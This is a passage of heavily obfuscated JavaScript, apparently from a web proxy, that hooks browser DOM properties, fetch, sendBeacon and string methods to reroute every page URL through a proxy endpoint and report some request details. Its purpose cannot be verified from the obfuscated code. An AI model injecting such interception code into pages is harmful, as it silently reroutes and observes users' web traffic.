OA=nZ;(0x0,a2['EW'])(VW)||(VW=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VW,'kind':a2['MN'][OA(0x56a)],'baseUrl':aM['A'][OA(0xb5b)](V4)[OA(0xb16)][OA(0xb5b)][OA(0xc81)](V4[OA(0x7bf)]),'endpoint':a0['A'][OA(0x4bb)]}));for(var VT=arguments[OA(0x6ac)],VN=new Array(VT>0x1?VT-0x1:0x0),Vp=0x1;Vp<VT;Vp++)VN[Vp-0x1]=arguments[Vp];return aM['A'][OA(0xb5b)](V4)[OA(0x658)][OA(0x863)][OA(0x6b3)](this,VW,...VN);}}),l8(V4,nZ(0xcd4),nZ(0x3ce),{'get':function(){const Om=nZ;for(var VW=arguments[Om(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];const Vp=aM['A'][Om(0xb5b)](V4)[Om(0x992)][Om(0xb5b)][Om(0x6b3)](this,...VT);return s2(Vp);},'set':function(VW){const Ow=nZ;VW=s1({'protectUrlContext':V3,'srcset':VW,'endpoint':a0['A'][Ow(0x4bb)]});for(var VT=arguments[Ow(0x6ac)],VN=new Array(VT>0x1?VT-0x1:0x0),Vp=0x1;Vp<VT;Vp++)VN[Vp-0x1]=arguments[Vp];return aM['A'][Ow(0xb5b)](V4)[Ow(0x992)][Ow(0x863)][Ow(0x6b3)](this,VW,...VN);}}),l8(V4,nZ(0xe6d),nZ(0xc52),{'get':function(){const k0=nZ;for(var VW=arguments[k0(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];let Vp=aM['A'][k0(0xb5b)](V4)[k0(0x86a)][k0(0xb5b)][k0(0x6b3)](this,...VT);return(0x0,a2['EW'])(Vp)&&(Vp=(0x0,a2['sH'])(Vp)[k0(0x778)]),Vp;},'set':function(VW){const k1=nZ,VT=aM['A'][k1(0xb5b)](V4)[k1(0x638)][k1(0xb5b)][k1(0x6b3)](this),VN=aM['A'][k1(0xb5b)](V4)[k1(0xc45)][k1(0xb5b)][k1(0x6b3)](this),Vp=k1(0xd8b)===VT||k1(0x359)===VT&&k1(0x9cc)===VN?a2['MN'][k1(0x361)]:k1(0x359)===VT&&k1(0x371)===VN?a2['MN'][k1(0x71e)]:a2['MN'][k1(0x56a)];VW=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VW,'kind':Vp,'baseUrl':aM['A'][k1(0xb5b)](V4)[k1(0xb16)][k1(0xb5b)][k1(0xc81)](V4[k1(0x7bf)]),'endpoint':a0['A'][k1(0x4bb)]});for(var VP=arguments[k1(0x6ac)],Vc=new Array(VP>0x1?VP-0x1:0x0),Vh=0x1;Vh<VP;Vh++)Vc[Vh-0x1]=arguments[Vh];return aM['A'][k1(0xb5b)](V4)[k1(0x86a)][k1(0x863)][k1(0x6b3)](this,VW,...Vc);}}),l8(V4,nZ(0xe6d),'as',{'set':function(VW){const k2=nZ;var VT;const VN=aM['A'][k2(0xb5b)](V4)[k2(0x246)][k2(0x6b3)](this,k2(0xc52)),Vp=null===(VT=aM['A'][k2(0xb5b)](V4)[k2(0x246)][k2(0x6b3)](this,k2(0x498)))||void 0x0===VT?void 0x0:VT[k2(0x53c)]();for(var VP=arguments[k2(0x6ac)],Vc=new Array(VP>0x1?VP-0x1:0x0),Vh=0x1;Vh<VP;Vh++)Vc[Vh-0x1]=arguments[Vh];if(VN){const VH=k2(0xd8b)===Vp||k2(0x359)===Vp&&k2(0x9cc)===VW?a2['MN'][k2(0x361)]:k2(0x359)===Vp&&k2(0x371)===VW?a2['MN'][k2(0x71e)]:a2['MN'][k2(0x56a)];aM['A'][k2(0xb5b)](V4)[k2(0x86a)][k2(0x863)][k2(0x6b3)](this,(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VN,'kind':VH,'baseUrl':aM['A'][k2(0xb5b)](V4)[k2(0xb16)][k2(0xb5b)][k2(0xc81)](V4[k2(0x7bf)]),'endpoint':a0['A'][k2(0x4bb)]}),...Vc);}return aM['A'][k2(0xb5b)](V4)[k2(0xc45)][k2(0x863)][k2(0x6b3)](this,VW,...Vc);}}),l8(V4,nZ(0xe6d),nZ(0x498),{'set':function(VW){const k3=nZ,VT=aM['A'][k3(0xb5b)](V4)[k3(0x246)][k3(0x6b3)](this,k3(0xc52)),VN=aM['A'][k3(0xb5b)](V4)[k3(0x246)][k3(0x6b3)](this,'as');for(var Vp=arguments[k3(0x6ac)],VP=new Array(Vp>0x1?Vp-0x1:0x0),Vc=0x1;Vc<Vp;Vc++)VP[Vc-0x1]=arguments[Vc];if(VT){const Vh=k3(0xd8b)===VW||k3(0x359)===VW&&k3(0x9cc)===VN?a2['MN'][k3(0x361)]:k3(0x359)===VW&&k3(0x371)===VN?a2['MN'][k3(0x71e)]:a2['MN'][k3(0x56a)];aM['A'][k3(0xb5b)](V4)[k3(0x86a)][k3(0x863)][k3(0x6b3)](this,(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VT,'kind':Vh,'baseUrl':aM['A'][k3(0xb5b)](V4)[k3(0xb16)][k3(0xb5b)][k3(0xc81)](V4[k3(0x7bf)]),'endpoint':a0['A'][k3(0x4bb)]}),...VP);}return aM['A'][k3(0xb5b)](V4)[k3(0x638)][k3(0x863)][k3(0x6b3)](this,VW,...VP);}}),l8(V4,nZ(0x1d0),nZ(0x26d),{'get':function(){const k4=nZ;for(var VW=arguments[k4(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];const Vp=aM['A'][k4(0xb5b)](V4)[k4(0xc0a)][k4(0xb5b)][k4(0x6b3)](this,...VT);return Vp?am(Vp):Vp;},'set':function(VW){const k5=nZ;if(!VW)return aM['A'][k5(0xb5b)](V4)[k5(0xc0a)][k5(0x863)][k5(0x6b3)](this,VW);for(var VT=arguments[k5(0x6ac)],VN=new Array(VT>0x1?VT-0x1:0x0),Vp=0x1;Vp<VT;Vp++)VN[Vp-0x1]=arguments[Vp];return aM['A'][k5(0xb5b)](V4)[k5(0xc0a)][k5(0x863)][k5(0x6b3)](this,aA(V3,VW,aM['A'][k5(0xb5b)](V4)[k5(0xb16)][k5(0xb5b)][k5(0xc81)](V4[k5(0x7bf)])),...VN);}}),l8(V4,nZ(0x1d0),nZ(0xb05),{'get':function(){const k6=nZ;for(var VW=arguments[k6(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];let Vp=aM['A'][k6(0xb5b)](V4)[k6(0xcd)][k6(0xb5b)][k6(0xc81)](this,VT);return(0x0,a2['EW'])(Vp)&&(Vp=(0x0,a2['sH'])(Vp)[k6(0x778)]),Vp;},'set':function(VW){const k7=nZ;(0x0,a2['EW'])(VW)||(VW=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VW,'kind':a2['MN'][k7(0x71e)],'baseUrl':aM['A'][k7(0xb5b)](V4)[k7(0xb16)][k7(0xb5b)][k7(0xc81)](V4[k7(0x7bf)]),'endpoint':a0['A'][k7(0x4bb)]}));for(var VT=arguments[k7(0x6ac)],VN=new Array(VT>0x1?VT-0x1:0x0),Vp=0x1;Vp<VT;Vp++)VN[Vp-0x1]=arguments[Vp];return aM['A'][k7(0xb5b)](V4)[k7(0xcd)][k7(0x863)][k7(0xc81)](this,[VW,...VN]);}}),l8(V4,nZ(0xe8c),nZ(0x932),{'get':function(){const k8=nZ;for(var VW=arguments[k8(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];let Vp=aM['A'][k8(0xb5b)](V4)[k8(0xbb2)][k8(0xb5b)][k8(0x6b3)](this,...VT);return(0x0,a2['EW'])(Vp)&&(Vp=(0x0,a2['sH'])(Vp)[k8(0x778)]),Vp;},'set':function(VW){const k9=nZ;(0x0,a2['EW'])(VW)||(VW=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VW,'kind':a2['MN'][k9(0x56a)],'baseUrl':aM['A'][k9(0xb5b)](V4)[k9(0xb16)][k9(0xb5b)][k9(0xc81)](V4[k9(0x7bf)]),'endpoint':a0['A'][k9(0x4bb)]}));for(var VT=arguments[k9(0x6ac)],VN=new Array(VT>0x1?VT-0x1:0x0),Vp=0x1;Vp<VT;Vp++)VN[Vp-0x1]=arguments[Vp];return aM['A'][k9(0xb5b)](V4)[k9(0xbb2)][k9(0x863)][k9(0x6b3)](this,VW,...VN);}}),l8(V4,nZ(0xe8c),nZ(0xb05),{'get':function(){const ka=nZ;for(var VW,VT=arguments[ka(0x6ac)],VN=new Array(VT),Vp=0x0;Vp<VT;Vp++)VN[Vp]=arguments[Vp];let VP=null!==(VW=aM['A'][ka(0xb5b)](V4)[ka(0xe0e)])&&void 0x0!==VW&&VW[ka(0xb5b)]?aM['A'][ka(0xb5b)](V4)[ka(0xe0e)][ka(0xb5b)][ka(0xc81)](this,VN):aM['A'][ka(0xb5b)](V4)[ka(0x246)][ka(0x6b3)](this,ka(0xb05));return VP&&(0x0,a2['EW'])(VP)&&(VP=(0x0,a2['sH'])(VP)[ka(0x778)]),VP;},'set':function(VW){const ks=nZ;var VT;(0x0,a2['EW'])(VW)||(VW=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VW,'kind':a2['MN'][ks(0x56a)],'baseUrl':aM['A'][ks(0xb5b)](V4)[ks(0xb16)][ks(0xb5b)][ks(0xc81)](V4[ks(0x7bf)]),'endpoint':a0['A'][ks(0x4bb)]}));for(var VN=arguments[ks(0x6ac)],Vp=new Array(VN>0x1?VN-0x1:0x0),VP=0x1;VP<VN;VP++)Vp[VP-0x1]=arguments[VP];return null!==(VT=aM['A'][ks(0xb5b)](V4)[ks(0xe0e)])&&void 0x0!==VT&&VT[ks(0x863)]?aM['A'][ks(0xb5b)](V4)[ks(0xe0e)][ks(0x863)][ks(0xc81)](this,[VW,...Vp]):(aM['A'][ks(0xb5b)](V4)[ks(0x4dc)][ks(0x6b3)](this,ks(0xb05),VW),VW);}},()=>!0x0),l8(V4,nZ(0xa65),nZ(0xb05),{'get':function(){const kl=nZ;for(var VW,VT=arguments[kl(0x6ac)],VN=new Array(VT),Vp=0x0;Vp<VT;Vp++)VN[Vp]=arguments[Vp];let VP=null!==(VW=aM['A'][kl(0xb5b)](V4)[kl(0x8a8)])&&void 0x0!==VW&&VW[kl(0xb5b)]?aM['A'][kl(0xb5b)](V4)[kl(0x8a8)][kl(0xb5b)][kl(0xc81)](this,VN):aM['A'][kl(0xb5b)](V4)[kl(0x246)][kl(0x6b3)](this,kl(0xb05));return VP&&(0x0,a2['EW'])(VP)&&(VP=(0x0,a2['sH'])(VP)[kl(0x778)]),VP;},'set':function(VW){const kV=nZ;var VT;(0x0,a2['EW'])(VW)||(VW=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VW,'kind':a2['MN'][kV(0x56a)],'baseUrl':aM['A'][kV(0xb5b)](V4)[kV(0xb16)][kV(0xb5b)][kV(0xc81)](V4[kV(0x7bf)]),'endpoint':a0['A'][kV(0x4bb)]}));for(var VN=arguments[kV(0x6ac)],Vp=new Array(VN>0x1?VN-0x1:0x0),VP=0x1;VP<VN;VP++)Vp[VP-0x1]=arguments[VP];return null!==(VT=aM['A'][kV(0xb5b)](V4)[kV(0x8a8)])&&void 0x0!==VT&&VT[kV(0x863)]?aM['A'][kV(0xb5b)](V4)[kV(0x8a8)][kV(0x863)][kV(0xc81)](this,[VW,...Vp]):(aM['A'][kV(0xb5b)](V4)[kV(0x4dc)][kV(0x6b3)](this,kV(0xb05),VW),VW);}},()=>!0x0),l8(V4,nZ(0xb06),nZ(0xb05),{'get':function(){const kv=nZ;for(var VW=arguments[kv(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];let Vp=aM['A'][kv(0xb5b)](V4)[kv(0x7e1)]?aM['A'][kv(0xb5b)](V4)[kv(0x7e1)][kv(0xb5b)][kv(0xc81)](this,VT):aM['A'][kv(0xb5b)](V4)[kv(0x246)][kv(0x6b3)](this,kv(0xb05));return Vp&&(0x0,a2['EW'])(Vp)&&(Vp=(0x0,a2['sH'])(Vp)[kv(0x778)]),Vp;},'set':function(VW){const kW=nZ;(0x0,a2['EW'])(VW)||(VW=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VW,'kind':a2['MN'][kW(0x56a)],'baseUrl':aM['A'][kW(0xb5b)](V4)[kW(0xb16)][kW(0xb5b)][kW(0xc81)](V4[kW(0x7bf)]),'endpoint':a0['A'][kW(0x4bb)]}));for(var VT=arguments[kW(0x6ac)],VN=new Array(VT>0x1?VT-0x1:0x0),Vp=0x1;Vp<VT;Vp++)VN[Vp-0x1]=arguments[Vp];return aM['A'][kW(0xb5b)](V4)[kW(0x7e1)]?aM['A'][kW(0xb5b)](V4)[kW(0x7e1)][kW(0x863)][kW(0xc81)](this,[VW,...VN]):(aM['A'][kW(0xb5b)](V4)[kW(0x4dc)][kW(0x6b3)](this,kW(0xb05),VW),VW);}}),l8(V4,nZ(0xb06),nZ(0x3ce),{'get':function(){const kT=nZ;for(var VW=arguments[kT(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];let Vp=aM['A'][kT(0xb5b)](V4)[kT(0x344)]?aM['A'][kT(0xb5b)](V4)[kT(0x344)][kT(0xb5b)][kT(0xc81)](this,VT):aM['A'][kT(0xb5b)](V4)[kT(0x246)][kT(0x6b3)](this,kT(0x3ce));return Vp&&(0x0,a2['EW'])(Vp)&&(Vp=(0x0,a2['sH'])(Vp)[kT(0x778)]),Vp;},'set':function(VW){const kN=nZ;(0x0,a2['EW'])(VW)||(VW=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VW,'kind':a2['MN'][kN(0x56a)],'baseUrl':aM['A'][kN(0xb5b)](V4)[kN(0xb16)][kN(0xb5b)][kN(0xc81)](V4[kN(0x7bf)]),'endpoint':a0['A'][kN(0x4bb)]}));for(var VT=arguments[kN(0x6ac)],VN=new Array(VT>0x1?VT-0x1:0x0),Vp=0x1;Vp<VT;Vp++)VN[Vp-0x1]=arguments[Vp];return aM['A'][kN(0xb5b)](V4)[kN(0x344)]?aM['A'][kN(0xb5b)](V4)[kN(0x344)][kN(0x863)][kN(0xc81)](this,[VW,...VN]):(aM['A'][kN(0xb5b)](V4)[kN(0x4dc)][kN(0x6b3)](this,kN(0x3ce),VW),VW);}}),l8(V4,nZ(0xc9f),nZ(0x8dd),{'get':function(){const kp=nZ;for(var VW=arguments[kp(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];let Vp=aM['A'][kp(0xb5b)](V4)[kp(0xeec)][kp(0xb5b)][kp(0xc81)](this,VT);if(kp(0x7bd)==typeof Vp){const VP=Array[kp(0x8f9)](Vp[kp(0x59b)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),Vc=>Vc[0x0]);for(const Vc of VP||[])(0x0,a2['EW'])(Vc)&&(Vp=aM['A'][kp(0xb5b)](V4)[kp(0x14f)][kp(0x6b3)](Vp,Vc,(0x0,a2['sH'])(Vc)[kp(0x778)]));}return Vp;}},function(){const kP=nZ;for(var VW=arguments[kP(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];const Vp=aM['A'][kP(0xb5b)](V4)[kP(0xeec)][kP(0xb5b)][kP(0xc81)](this,VT);return kP(0x7bd)==typeof Vp&&a2['ht'][kP(0x63c)](VP=>Vp[kP(0xcd9)]('/'[kP(0x4d5)](VP,'/')));}),l8(V4,nZ(0xc9f),nZ(0x5ce),{'get':function(){const kc=nZ;try{if(kc(0x754)===this[kc(0x8dd)])return kc(0x914);const Vp=aM['A'][kc(0xb5b)](V4)[kc(0xd2d)][kc(0xb5b)][kc(0x6b3)](this);if((0x0,a2['EW'])(Vp[kc(0xdb7)][kc(0xc52)])){const VP=(0x0,a2['sH'])(Vp[kc(0xdb7)][kc(0xc52)])[kc(0x778)];return new URL(VP)[kc(0x5ce)];}}catch(Vc){}for(var VW=arguments[kc(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];return aM['A'][kc(0xb5b)](V4)[kc(0x924)][kc(0xb5b)][kc(0xc81)](this,VT);}},function(){const kh=nZ;if(kh(0x754)===this[kh(0x8dd)])return!0x0;try{const VW=aM['A'][kh(0xb5b)](V4)[kh(0xd2d)][kh(0xb5b)][kh(0x6b3)](this);return(0x0,a2['EW'])(VW[kh(0xdb7)][kh(0xc52)]);}catch(VT){}return!0x1;}),l7(V4,nZ(0x698),nZ(0xd8f),function(VW,VT){const kH=nZ;return VW=(0x0,a2['EW'])(VW)?VW:(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VW,'kind':a2['MN'][kH(0x56a)],'baseUrl':aM['A'][kH(0xb5b)](V4)[kH(0xb16)][kH(0xb5b)][kH(0xc81)](V4[kH(0x7bf)]),'endpoint':a0['A'][kH(0x4bb)]}),aM['A'][kH(0xb5b)](V4)[kH(0xea)][kH(0x6b3)](V4,VW,{'method':kH(0x8a5),'keepalive':!0x0,'body':VT,'mode':kH(0xc30)}),!0x0;},function(){const ke=nZ;return arguments[ke(0x6ac)]>0x0;}),l7(V4,nZ(0xae0),nZ(0xd35),function(VW){const kM=nZ,VT=((()=>{const kE=a3s;if(!(VW instanceof V4[kE(0xf2b)]))return'';const VN=aM['A'][kE(0xb5b)](V4)[kE(0xba9)][kE(0xb5b)][kE(0x6b3)](VW);return(0x0,a1['_'])(VN)?(0x0,a1['ks'])(VN):VN;})());if(this instanceof V4[kM(0xf2b)]&&kM(0x9cc)===this[kM(0x402)][kM(0x53c)]()&&VW instanceof V4[kM(0x263)]){const VN=aM['A'][kM(0xb5b)](V4)[kM(0xa76)][kM(0xb5b)][kM(0x6b3)](VW);aM['A'][kM(0xb5b)](V4)[kM(0xa76)][kM(0x863)][kM(0x6b3)](VW,(0x0,ab['dv'])({'protectUrlContext':V3,'stylesheet':VN}));}return VT&&void 0x0===V4[VT]&&(V4[VT]=VW),aM['A'][kM(0xb5b)](V4)[kM(0xbbc)][kM(0x6b3)](this,VW);}),l7(V4,nZ(0xae0),nZ(0x65f),function(VW){const kI=nZ;for(var VT=arguments[kI(0x6ac)],VN=new Array(VT>0x1?VT-0x1:0x0),Vp=0x1;Vp<VT;Vp++)VN[Vp-0x1]=arguments[Vp];if(this instanceof V4[kI(0xf2b)]&&kI(0x9cc)===this[kI(0x402)][kI(0x53c)]()&&VW instanceof V4[kI(0x263)]){const VP=aM['A'][kI(0xb5b)](V4)[kI(0xa76)][kI(0xb5b)][kI(0x6b3)](VW);return aM['A'][kI(0xb5b)](V4)[kI(0xa76)][kI(0x863)][kI(0x6b3)](VW,(0x0,ab['dv'])({'protectUrlContext':V3,'stylesheet':VP})),aM['A'][kI(0xb5b)](V4)[kI(0xb36)][kI(0x6b3)](this,VW,...VN);}return aM['A'][kI(0xb5b)](V4)[kI(0xb36)][kI(0x6b3)](this,VW,...VN);}),l8(V4,nZ(0xae0),nZ(0x84b),{'get':function(){const kX=nZ;for(var VW=arguments[kX(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];const Vp=aM['A'][kX(0xb5b)](V4)[kX(0xa76)][kX(0xb5b)][kX(0x6b3)](this,...VT);return this instanceof V4[kX(0xf2b)]&&kX(0x9cc)===this[kX(0x402)][kX(0x53c)]()?(0x0,ab['sR'])(Vp):Vp;},'set':function(){const kq=nZ;let VW=arguments[kq(0x6ac)]<=0x0?void 0x0:arguments[0x0];return this instanceof V4[kq(0xf2b)]&&kq(0x9cc)===this[kq(0x402)][kq(0x53c)]()&&(VW=(0x0,ab['dv'])({'protectUrlContext':V3,'stylesheet':VW})),aM['A'][kq(0xb5b)](V4)[kq(0xa76)][kq(0x863)][kq(0x6b3)](this,VW);}}),l8(V4,nZ(0xae0),nZ(0x106),{'get':function(){const kS=nZ;for(var VW=arguments[kS(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];const Vp=aM['A'][kS(0xb5b)](V4)[kS(0xb16)][kS(0xb5b)][kS(0xc81)](this,...VT);return(0x0,a2['EW'])(Vp)?(0x0,a2['sH'])(Vp)[kS(0x778)]:Vp;}}),l8(V4,nZ(0x4b4),nZ(0x142),{'get':function(){const kn=nZ;for(var VW=arguments[kn(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];let Vp=aM['A'][kn(0xb5b)](V4)[kn(0x495)][kn(0xb5b)][kn(0x6b3)](this,...VT);return(0x0,a2['EW'])(Vp)&&(Vp=(0x0,a2['sH'])(Vp)[kn(0x778)]),Vp;}});const V8=[nZ(0x967),nZ(0x507),nZ(0xe42),nZ(0xd2f),nZ(0x23f),nZ(0xf33),nZ(0x331),nZ(0xf48),nZ(0x429),nZ(0x9ab),nZ(0xf78),nZ(0x6a0),nZ(0xf3a),nZ(0x2f9)][nZ(0xc69)](VW=>'.'+VW+'/');l8(V4,nZ(0x3d3),nZ(0x304),{'get':function(){const ky=nZ;for(var VW=arguments[ky(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];let Vp=aM['A'][ky(0xb5b)](V4)[ky(0xb08)][ky(0xb5b)][ky(0x6b3)](this,...VT),VP=aM['A'][ky(0xb5b)](V4)[ky(0x495)][ky(0xb5b)][ky(0x6b3)](this,...VT);return(0x0,a2['EW'])(VP)&&(VP=(0x0,a2['sH'])(VP)[ky(0x778)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[ky(0xcd3)](VP)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[ky(0xcd3)](VP)||V8[ky(0x63c)](Vc=>VP[ky(0xcd9)](Vc))||VP[ky(0x611)](ky(0x6bc))>=0x0)&&(Vp=0x0),Vp;}}),l8(V4,nZ(0x3d3),nZ(0x3ec),{'get':function(){const kO=nZ;for(var VW=arguments[kO(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];let Vp=aM['A'][kO(0xb5b)](V4)[kO(0xaaf)][kO(0xb5b)][kO(0x6b3)](this,...VT),VP=aM['A'][kO(0xb5b)](V4)[kO(0x495)][kO(0xb5b)][kO(0x6b3)](this,...VT);return(0x0,a2['EW'])(VP)&&(VP=(0x0,a2['sH'])(VP)[kO(0x778)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[kO(0xcd3)](VP)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[kO(0xcd3)](VP)||V8[kO(0x63c)](Vc=>VP[kO(0xcd9)](Vc))||VP[kO(0x611)](kO(0x6bc))>=0x0)&&(Vp=0x0),Vp;}});const V9=[nZ(0x30f),nZ(0xece),nZ(0x478),nZ(0x35b)];l7(V4,nZ(0x632),nZ(0xcd3),function(VW){const kk=nZ;return!!al(VW,new URL(a0['A'][kk(0x4bb)])[kk(0x3c0)])||aM['A'][kk(0xb5b)](V4)[kk(0xf7)][kk(0x6b3)](this,VW);},function(VW){const kJ=nZ;return kJ(0x73a)!==this[kJ(0x748)]&&kJ(0xa11)!==this[kJ(0x748)]&&!!V9[kJ(0x63c)](VT=>al(this[kJ(0x748)],VT));}),l7(V4,nZ(0x632),nZ(0x9b8),function(VW){const kR=nZ,VT=(0x0,a2['sH'])(VW)[kR(0x778)];return aM['A'][kR(0xb5b)](V4)[kR(0xd91)][kR(0x6b3)](this,VT);},function(VW){const kC=nZ;return!(kC(0x7bd)!=typeof VW||!VW[kC(0x174)](kC(0x2c0))&&!VW[kC(0x174)](kC(0x868))||!(0x0,a2['EW'])(VW));}),l8(V4,nZ(0xca),nZ(0xc78),{'get':function(){const kf=nZ;for(var VW=arguments[kf(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];const Vp=aM['A'][kf(0xb5b)](V4)[kf(0x886)][kf(0xb5b)][kf(0x6b3)](this,...VT);return(0x0,a2['EW'])(Vp)?(0x0,a2['sH'])(Vp)[kf(0x778)]:Vp;}}),l7(V4,nZ(0xf97),nZ(0xb39),function(VW,VT){const kY=nZ,VN=VW[kY(0x811)](),Vp=((()=>{const kd=kY;if(VN[kd(0x174)](kd(0x2c0))||VN[kd(0x174)](kd(0x868)))return(0x0,a2['EW'])(VN)?VN:(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VN,'kind':a2['MN'][kd(0x56a)],'endpoint':a0['A'][kd(0x4bb)]});{const VP=aM['A'][kd(0xb5b)](V4)[kd(0xb16)][kd(0xb5b)][kd(0xc81)](V4[kd(0x7bf)]);return(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VN,'kind':a2['MN'][kd(0x56a)],'baseUrl':VP,'endpoint':a0['A'][kd(0x4bb)]});}})());return aM['A'][kY(0xb5b)](V4)[kY(0x7ba)][kY(0x6b3)](this,Vp,VT);}),l7(V4,nZ(0x172),nZ(0x95d),function(VW,VT){const kF=nZ;try{const VN=new V4[(kF(0xd4a))](a0['A'][kF(0x4bb)])[kF(0x3c0)];if(kF(0x303)===VW[kF(0x811)]()&&'\x0a'===VT&&this[kF(0xe6c)](VN)&&(0x0,a2['EW'])(V4[kF(0xdb7)][kF(0xc52)])){const Vp=new V4[(kF(0xd4a))]((0x0,a2['sH'])(V4[kF(0xdb7)][kF(0xc52)])[kF(0x778)]);if((kF(0x54f)===Vp[kF(0x3c0)]||kF(0x730)===Vp[kF(0x3c0)])&&Vp[kF(0x679)][kF(0x174)](kF(0x327))&&Vp[kF(0x679)][kF(0xe6c)](kF(0x425))){const VP=aM['A'][kF(0xb5b)](V4)[kF(0x14f)][kF(0x6b3)](this,VW,VT);return aM['A'][kF(0xb5b)](V4)[kF(0x14f)][kF(0x6b3)](VP,VN,Vp[kF(0x3c0)]);}}}catch(Vc){return aM['A'][kF(0xb5b)](V4)[kF(0x14f)][kF(0x6b3)](this,VW,VT);}try{if((0x0,a2['EW'])(this)){const Vh=(0x0,a2['sH'])(this)[kF(0x778)];return aM['A'][kF(0xb5b)](V4)[kF(0x14f)][kF(0x6b3)](Vh,VW,VT);}return aM['A'][kF(0xb5b)](V4)[kF(0x14f)][kF(0x6b3)](this,VW,VT);}catch(VH){return aM['A'][kF(0xb5b)](V4)[kF(0x14f)][kF(0x6b3)](this,VW,VT);}},function(VW,VT){const ku=nZ;try{if(ku(0x7bd)==typeof this&&(this[ku(0x174)](ku(0x2c0))||this[ku(0x174)](ku(0x868)))&&a2['ht'][ku(0x63c)](VN=>al(this,'/'[ku(0x4d5)](VN,'/'))))return!0x0;if(ku(0x303)===VW[ku(0x811)]()&&'\x0a'===VT&&ku(0x7bd)==typeof this&&this[ku(0xe6c)](new V4[(ku(0xd4a))](a0['A'][ku(0x4bb)])[ku(0x3c0)]))return!0x0;}catch(VN){}return!0x1;},{'throwError':!0x1}),l7(V4,nZ(0x299),nZ(0xc1b),async function(VW,VT){const kt=nZ;let VN,Vp,VP;lV(V4,VW)?{protectedInput:VN,originalUrl:Vp,additionalHeaders:VP}=await lT(V4,V3,VW):{protectedInput:VN,originalUrl:Vp,additionalHeaders:VP}=lv(V4,V3,VW);for(var Vc=arguments[kt(0x6ac)],Vh=new Array(Vc>0x2?Vc-0x2:0x0),VH=0x2;VH<Vc;VH++)Vh[VH-0x2]=arguments[VH];if((V3[kt(0xd27)][kt(0xe6c)](kt(0xc48))||V3[kt(0xd27)][kt(0xe6c)](kt(0xe70)))&&(Vp[kt(0xcd9)](kt(0x14b))||Vp[kt(0xcd9)](kt(0x502)))){const {wnd:VX}=(function(){const kj=kt;let Vq=V4,VS=document;for(;Vq!==V4[kj(0x1a9)];)try{VS=Vq[kj(0xe06)][kj(0x7bf)],Vq=Vq[kj(0xe06)][kj(0x434)];}catch(Vn){break;}return{'wnd':Vq,'doc':VS};}());if(V4!==VX)return VX[kt(0xc1b)][kt(0x6b3)](VX,Vp,VT,...Vh);}VT=lN(VN,VT,VP);const VE=Vs(Vp);if(kt(0x7fc)===VE||kt(0x1a6)===VE){var VM;const Vq=new URL(Vp)[kt(0xd75)][kt(0xb5b)](kt(0x7de));!function(VS,Vn,Vy,VO,Vk){const kg=kt;sK(VS,kg(0xdd9),(arguments[kg(0x6ac)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[kg(0x863)](kg(0xdf8),Vn)[kg(0x863)](kg(0x5be),Vy)[kg(0x863)](kg(0xbfb),VO)[kg(0x863)](kg(0xeea),Vk[kg(0x811)]()));}(V3,window[kt(0xc2e)],null!==(VM=kt(0xd70)in V3?V3[kt(0xd70)]:kt(0xa3a))&&void 0x0!==VM?VM:kt(0xa3a),null!=Vq?Vq:'',kt(0x1a6)===VE);}const VI=aM['A'][kt(0xb5b)](V4)[kt(0xea)][kt(0x6b3)](this,VN,VT,...Vh);if(VE){const VS=await VI,Vn=await VS[kt(0xc3)]()[kt(0xb92)]();return a6['A'][kt(0x817)](kt(0x798)[kt(0x4d5)](VE,')'),Vp,Vn),VS;}return VI;}),l7(V4,nZ(0x299),nZ(0x471),function(VW,VT){const kz=nZ;if(lV(V4,VW))throw new TypeError(kz(0xda3));const {protectedInput:VN,additionalHeaders:Vp}=lv(V4,V3,VW);VT=lN(VN,VT,Vp);for(var VP=arguments[kz(0x6ac)],Vc=new Array(VP>0x2?VP-0x2:0x0),Vh=0x2;Vh<VP;Vh++)Vc[Vh-0x2]=arguments[Vh];return aM['A'][kz(0xb5b)](V4)[kz(0x61a)][kz(0x6b3)](this,VN,VT,...Vc);},null,{'throwError':!0x0}),l8(V4,nZ(0x299),nZ(0xd44),{'get':function(){const kb=nZ;for(var 